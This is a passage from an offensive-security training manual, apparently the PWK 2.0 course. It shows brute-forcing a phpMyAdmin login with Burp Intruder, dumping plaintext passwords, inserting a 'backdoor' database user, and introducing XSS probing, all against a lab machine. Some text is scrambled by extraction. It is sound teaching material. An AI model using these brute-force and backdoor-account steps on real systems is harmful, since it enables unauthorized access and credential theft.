

### *Figure 135: Burp Intruder Limitations*

The demo version of intruder will work fine for this demonstration, so we'll click *Ok* to start the attack and send requests with each position we marked replaced with the respective payload values. Burp Suite will open a new window with the results:

#### *Figure 136: Reviewing the Attack Results*

If everything is configured correctly, one request will trigger a 302 response, which stands out from the other 200 responses. This entry also contains a "pmaAuth-1" cookie which seems to indicate a successful login. According to the output, Burp Suite was able to log in as root with a password of "root". We can verify this manually in our browser:



#### **Burp Intruder**

The Community Edition of Burp Suite contains a demo version of Burp Intruder. Some functionality is disabled, and attacks are time throttled.<br>Please visit https://portswigger.net for more details about Burp Suite Professio

 $\bullet$ 

 $\sqrt{K}$ 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 292



*Figure 137: phpMyAdmin Console* 

This example might appear somewhat unusual, but weak or predictable passwords are still far too common in the real world and this demonstration process will certainly work with more complex real-world examples.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 293

We can use our access to phpMyAdmin to execute arbitrary SQL queries directly against the database. If we click on *SQL*, we can write our own SQL queries. We will cover SQL more in-depth later in this module but for now, we will enter "select \* from webappdb.users;" as our query to retrieve all the data in the *users*  table in the *webappdb* database.

*Figure 138: Executing queries via phpMyAdmin* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 294

After clicking *Go*, we get the results of our query, including plaintext passwords.

*Figure 139: Viewing query results via phpMyAdmin* 

Not only can we query the database and view table contents but we can also insert data into the database.



Penetration Testing with Kali Linux 2.0



Let's create a new user by clicking *Show query box* and entering "insert into webappdb.users(password, username) VALUES ("backdoor","backdoor");". This query will add a new user named "backdoor" with a password of "backdoor".

*Figure 140: Inserting a New Admin User* Next, we'll click *Go* to run the query. The page will update and show "1 row inserted".

*Figure 141: Query Results* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 296

We can verify the user was added by clicking *Show query box*, entering "select \* from webappdb.users;", and then clicking *Go*. This should return three records:

### *Figure 142: Verifying Our User Was Added*

This is just a brief example of what we can do with access to PhpMyAdmin and SQL queries. We will take this farther later in this module when we demonstrate SQL injection and leverage SQL query access into a shell on the server.

## *9.4.1.3 Exercises*

1. Use Burp Intruder to gain access to the phpMyAdmin site running on your Windows 10 lab machine.

2. Insert a new user into the "users" table.

# *9.4.2 Cross-Site Scripting (XSS)*

One of the most important features of a well-defended web application is *data sanitization*, process in which user input is processed, removing or transforming all dangerous characters or strings. Unsanitized data allows an attacker to inject and potentially execute malicious code. When

Penetration Testing with Kali Linux 2.0



a

this unsanitized input is displayed on a web page, this creates a *Cross-Site Scripting* (XSS)257 vulnerability.

Once thought to be a relatively low-risk vulnerability, XSS today is both high-risk and prevalent, allowing attackers to inject client side scripts, such as JavaScript, into web pages viewed by other users.

There are three Cross-Site Scripting variants: *stored*,

258

*reflected*,

259 260 and *DOM-based*.

*Stored XSS attacks*, also known as *Persistent XSS*, occurs when the exploit payload is stored in a database or otherwise cached by a server. The web application then retrieves this payload and displays it to anyone that views a vulnerable page. A single Stored XSS vulnerability can therefore attack all users of the site. Stored XSS vulnerabilities often exist in forum software, especially in comment sections, or in product reviews.

*Reflected XSS attacks* usually include the payload in a crafted request or link. The web application takes this value and places it into the page content. This variant only attacks the person submitting the request or viewing the link. Reflected XSS vulnerabilities can often occur in search fields and results, as well as anywhere user input is included in error messages.

*DOM-based XSS attacks* are similar to the other two types, but take place solely within the page's

261

This variant occurs when a page's DOM is modified with user-controlled values. DOM-based XSS can be stored or reflected. The key difference is that DOM-based XSS attacks occur when a browser parses the page's content and inserted JavaScript is executed.

Regardless of how the XSS payload is delivered and executed, the injected scripts run under the context of the user viewing the affected page. That is to say, the user's browser, not the web application, executes the XSS payload. Still, these attacks can have a significant impact resulting in session hijacking, forced redirection to malicious pages, execution of local applications as that user, and more. In the following sections, we will explore some of these attacks.

# *9.4.2.1 Identifying XSS Vulnerabilities*

We can find potential entry points for XSS by examining a web application and identifying input fields (such as search fields) that accept unsanitized input which is displayed as output in subsequent pages.

Once we identify an entry point, we can input special characters, and observe the output to see if any of the special characters return unfiltered.

257 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting

258 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting#Persistent\_(or\_stored)

<sup>259</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting#Non-persistent\_(reflected)

260 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_scripting#Server-side\_versus\_DOM-based\_vulnerabilities <sup>261</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Document\_Object\_Model

## Document Object Model (DOM).

parses a page's HTML content and generates an internal DOM representation. JavaScript can programmatically interact with this DOM.

We won't get into many details at this point, but a browser

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 298

The most common special characters used for this purpose include:

<>'"{}; 



*Listing 285 - Special characters for HTML and JavaScript* 

Let's describe the purpose of these special characters. HTML uses "<" and ">" to denote

262

the various components that make up an HTML document. JavaScript uses "{" and "}"

elements,

in function declarations. Single (') and double (") quotes are used to denote strings and semicolons (;) are used to mark the end of a statement.

If the application does not remove or encode these characters, it may be vulnerable to XSS as the characters can be used to introduce code into the page.

*While there are multiple types of encoding, the ones we will encounter most* 

*263* 

*HTML encoding (or character references) can be used to display characters that normally have special meanings, like tag elements. For example, "<" is the character reference for "<". When encountering this type of encoding, the browser will not interpret the character as the start of an element, but will display the actual character as-is.* 

If we can inject these special characters into the page, the browser will treat them as code elements. We can then begin to build code that will be executed in the victim's browser.

We may need different sets of characters depending on where our input is being included. For example, if our input is being added between *div* tags, we will need to include our own *script tags*265 and will need to be able to inject "<" and ">" as part of the payload. If our input is being added within an existing JavaScript tag, we might only need quotes and semicolons to add our own code.

# *9.4.2.2 Basic XSS*

Let's demonstrate basic XSS with a simple attack against our Windows 10 lab machine.

Returning to the web application running on port 80 of our Windows 10 lab machine, we will begin by starting Apache and MySQL (through XAMPP as we did before) and browse the main web page:

<sup>263</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Character\_encodings\_in\_HTML#HTML\_character\_references <sup>264</sup> (Wikipedia, 2019),

https://en.wikipedia.org/wiki/Percent-encoding

<sup>262 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/HTML\_element

<sup>&</sup>lt;sup>265</sup> (Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTML/Element/script

*often in web applications are HTML encoding encoding, sometimes referred to as percent encoding, is used to convert non- ASCII characters in URLs, for example converting a space to "%20".* 

*and URL encoding.* 

*URL* 

*264* 

*Figure 143: Tacos. Delicious Tacos.* 

The application contains several flaws, including a stored XSS vulnerability. To demonstrate this, we can insert a few special characters into the Feedback form fields and submit them. We will start by submitting some of the JavaScript-specific characters: double quotes ("), a semicolon (;),"<", and">":

*Figure 144: Testing for XSS* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 299

